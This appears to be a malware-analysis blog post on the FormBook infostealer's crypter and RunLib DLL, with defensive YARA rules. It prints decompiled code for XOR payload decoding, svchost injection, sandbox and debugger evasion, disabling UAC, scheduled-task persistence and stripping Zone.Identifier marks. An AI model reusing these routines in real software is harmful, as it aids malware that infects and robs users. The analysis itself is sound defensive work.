# Let's Learn: Dissecting FormBook Infostealer Malware: Crypter & "RunLib.dll"

vkremez.com/2018/01/lets-learn-dissecting-formbook.html

**Goal**: Dissect and outline the main functions of FormBook crypter and its RunLib main injection DLL.
**Source**:

- Packed Original Formbook (MD5: 2bf4f25d5e09822543576f2c2eb32e2d)
- Unpacked RunLib.dll (MD5: a747af029f0c00fe6090b9b64f62d339)
- Unpacked first-layer deobfuscated loader (MD5: c12f538e3f48d71586b77948b86c8e16)

While analyzing one of the more recent #FormBook campaigns, came across an interesting FormBook crypter and its "RunLib" DLL module.

> #formbook #malspam now using xml...that's kinda neat in a crappy sorta way:https://t.co/Ie1nxJv7Zk pic.twitter.com/QxjaQoTWFU
> — James (@James_inthe_box) January 19, 2018

**Outline:**
I. Background
II. First-layer deobfuscated loader
A. XOR decoding routine
B. Fake MessageBox routine
C. Injection
D. Anti-Analysis
III. RunLib.dll
A. Main injection routine
B. UAC and registry disable registry function
C. ElevateProcess function
D. Task Scheduler persistence
E. Zone.Identifier remove
IV. Yara RULE

**I. Background:**
FormBook is a formgrabbing malware that is available on the underground. It continuously evolves leveraging VBCrypter -> RunPE packers and is written in .NET. FireEye and Arbor extensively covered the binary functionality of the FormBook stealer.
It is the same crypter called internally "classicrefud." It is also referenced as "Prime Crypt - The Babushka Crypter" [1] by InsideMalware.

**II. First-layer deobfuscated loader:**The PDB path for the binary crypter is as follows:
C:\Users\zeros\OneDrive\Documents\Visual Studio 2017\projects\classicrefud\Classlibrary1\Obj\Release\graznataguz.pdb

**A. XOR decoding routine**

FormBook decodes resource via the following decoding function (censored) with the static key "ZTZZCVBMVUTBOMTTIZICXOVBOUIIRUUEBUEXOEEXNBUBTCBEOOCVCUEMOUNNIUOOERZROI."

```
public static byte[] b****k(byte[] feromero, byte[] malkopute, string golemiq)
{
malkopute = Encoding.get_ASCII().GetBytes(golemiq);
for (int i = 0; i < feromero.Length; i++)
{
int expr_18_cp_1 = i;
feromero[expr_18_cp_1] ^= (byte)(malkopute[i % golemiq.get_Length()] >> i + 5 + malkopute.Length & 150);
}
return feromero;
}
```

**B. Fake MessageBox routine**

The malware contains the fake MessageBox logic from the member function "mb."

```
type.InvokeMember("mb",256, null, Activator.CreateInstance(type), new object[]
{
"[BODY]",
"[TITLE]",
"warning",
"[MSGONCE]"
});
```

**C. Injection**

The binary injects the decoded resource to **svchost** (suspended) **RunPE** style the payload "**SYRPSVT.exe.**"```
type.InvokeMember("Inj",256,null, Activator.CreateInstance(type), new object[]
{
array3,
"svchost",
false,
false,
false,
"SYRPSVT.exe",
PP1PP2
});
```

**IV. Anti-analysis**

The malware contains various anti-analysis tricks checking for debugger, analysis tools, and emulation environment.

**a. DWireshark()**

```
private static bool DWireshark()
{
Process[] processes = Process.GetProcesses();
Process[] array = processes;
for (int i = 0; i < array.Length; i++)
{
Process process = array[i];
if (process.get_MainWindowTitle().Equals("The Wireshark Network Analyzer"))
{
return true;
}
}
return false;

}
```

**b. IsDebuggerPresent()**

```
[DllImport("kernel32")]

private static extern bool IsDebuggerPresent();
```

**c. DEmulation()**

```
private static bool DEmulation()
{
long num = (long)Environment.get_TickCount();
Thread.Sleep(500);
long num2 = (long)Environment.get_TickCount();
return num2 - num < 500L;
}
```

**d. DSandboxie()**

```
private static bool DSandboxie()
{
return AA3.GetModuleHandle("SbieDll.dll").ToInt32() != 0;
}
```

**III. RunLib DLL function****A. Main injection routine**

The malware checks for Avast anti-virus and injects its code into svchost.exe; alternatively, it creates the process svcchost.exe with the argument -woohoo.

**B. UAC and registry disable registry function**

FormBook also attempts to disable UAC and registry tools via the function called internally "**dbl."**

```
public static void dbl(bool[] dis)
{
try
{
if (dis[0])
{
try
{
RegistryKey expr_15 =
Registry.LocalMachine.OpenSubKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System",
true);
expr_15.SetValue("EnableLUA", "0");
expr_15.Close();
}
catch
{
}
}
if (dis[2])
{
try
{
``````
RegistryKey expr_43 =
Registry.CurrentUser.CreateSubKey("Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System");
expr_43.SetValue("DisableRegistryTools", "1");
expr_43.Close();
}
catch
{
}
}
}
catch (Exception)
{
}
}
```

**C. ElevateProcess function**

The binary also attempts to elevate process via the following function:

```
private static void ElevateProcess(IntPtr handle)
{
try

{
byte[] array = new byte[0];
uint num = 0u;
RunLib.GetKernelObjectSecurity(handle, 4, array, 0u, ref num);
array = new byte[num];
RunLib.GetKernelObjectSecurity(handle, 4, array, num, ref num);

RawSecurityDescriptor expr_2F = new RawSecurityDescriptor(array, 0);
expr_2F.get_DiscretionaryAcl().InsertAce(0, new CommonAce(0, 1, Convert.ToInt32(987135), new
SecurityIdentifier(1, null), false, null));
array = new byte[expr_2F.get_BinaryLength()];
expr_2F.GetBinaryForm(array, 0);
RunLib.SetKernelObjectSecurity(handle, 4, array);
}
catch
{
}
}
```

**D. Task Scheduler persistence**The binary sets up persistence via the task scheduler XML file with its template stored in the resource section. The function is called internally "**okapise."**

```
public static void okapise(string location, string filename, string value, bool hide)
{

Directory.CreateDirectory(Environment.GetFolderPath(26) + "\\" + value);
string text = string.Concat(new string[]
{
Environment.GetFolderPath(26),
"\\",
value,
"\\",
filename
});
string text2 = string.Concat(new string[]
{
Environment.GetFolderPath(26),
"\\",
value,
"\\",
RunLib.RndString(5),
".xml"
});

string name = WindowsIdentity.GetCurrent().get_Name();
string text3 = Resources.TE;
if (!(location == text))
{
File.Copy(location, text, true);
}
bool flag = (File.GetAttributes(location) & 2) == 2;
if (hide && !flag)
{
File.SetAttributes(text, File.GetAttributes(text) | 2);
}
text3 = text3.Replace("[USERID]", name).Replace("[LOCATION]", text);
``````
File.WriteAllText(text2, text3);
ProcessStartInfo expr_124 = new ProcessStartInfo("schtasks.exe", string.Concat(new string[]
{
"/Create /TN \"" + value + "\\",
value,
"\" /XML \"",
text2,
"\""
}));
expr_124.set_WindowStyle(1);
Process.Start(expr_124).WaitForExit();
File.Delete(text2);

}
```

**E. Zone.Identifier**

The malware also modifies the flag to remove or modify Zone.Identifier to avoid additional checks that might show the binary was downloaded externally.
The function "remove" is as follows:

```
private static void remove(string path)
{
try
{
RunLib.DeleteFile(path + ":Zone.Identifier");
}
catch (Exception)
{
RunLib.modify(0, path);
}
}
```

The function "modify" is as follows:

```
private static void modify(int m, string path)
{
try
{
ProcessStartInfo expr_3A = new ProcessStartInfo("cmd.exe", string.Concat(new object[]

{
"/c echo [zoneTransfer]ZoneID = ",
m,
" > ",
path,
":Zone.Identifier & exit"
}));
expr_3A.set_WindowStyle(1);
Process.Start(expr_3A).WaitForExit();
Thread.Sleep(1000);
``````
}
catch (Exception) {
}
}
```

**IX. YARA RULE**

```
rule crime_win32_formbook_runlib_in_memory{

meta:
description = "Detects the FormBook's runlib DLL in memory"
author = "@VK_Intel"
reference = "Detects the unpacked FormBook RunLib"
date = "2018-01-21"
hash = "a285feabf146fe4d944acc20b4d7ad2258e5084b0440960bd2b7df662e6cf7d6"

strings:
$s0 = "C:\\Users\\zeros\\OneDrive\\Documents\\Visual Studio
2017\\Projects\\ClassicRefud\\ClassLibrary1\\obj\\Release\\graznataguz.pdb" fullword ascii
$s1 = "C:\\Windows\\System32\\svchost.exe" fullword wide
$s2 = "\\System32\\svchost.exe" fullword wide
$s3 = "RunLib" fullword wide
$s4 = "<Command>[LOCATION]</Command>" fullword wide
$s5 = "mscoree.dll" ullword wide
condition:
all of them
}

rule crime_win32_formbook_first_layer_unpacked {
meta:
description = "Detects the FormBook's main runner in memory"
author = "@VK_Intel"
reference = "Detects first-layer FormBook binary unpacked"
date = "2018-01-21"
hash = "e4d8d6bbb80a2ddf9d4b28ac1dec354cdd59dd633e2dca13ef93b5e4fcb4abd5"
strings:
$s0 = "DSandboxie" fullword ascii
$s1 = "DWireshark" fullword ascii
$s2 = "DEmulation" fullword ascii
$s3 = "mb" fullword ascii
$s4 = "svchost" fullword ascii
condition:
  all of them
}
```